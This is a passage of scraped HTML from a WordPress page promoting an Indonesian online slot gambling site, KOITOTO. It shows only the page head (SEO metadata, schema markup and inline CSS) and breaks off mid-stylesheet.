

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/
body_size: 17526
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online sekarang lebih gampang dengan kehadiran bandar Slot online paling dipercaya yang menyiapkan tempat taruhan amat gacor dan nyaman. Dengan hadirnya bandar taruhan terunggul yang siapkan tempat taruhan paling dipercaya berikut membuat seluruh bettor mendapati layanan main amat membahagiakan. Agen judi online sah ada menjadi satu diantara fasilitator terbaik sanggup &hellip; Continue reading Bandar Slot Online Terbaik di Sukabumi Mesti Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:07:46+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#article","isPartOf":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/"},"author":{"name":"admin","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"headline":"Bandar Slot Online Terbaik di Sukabumi Mesti Dituruti","datePublished":"2023-01-21T12:07:46+00:00","mainEntityOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/"},"wordCount":2088,"commentCount":0,"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:07:46+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terbaik di Sukabumi Mesti Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terbaik-di-sukabumi-mesti-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terbaik-di-sukabumi-mesti-dituruti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 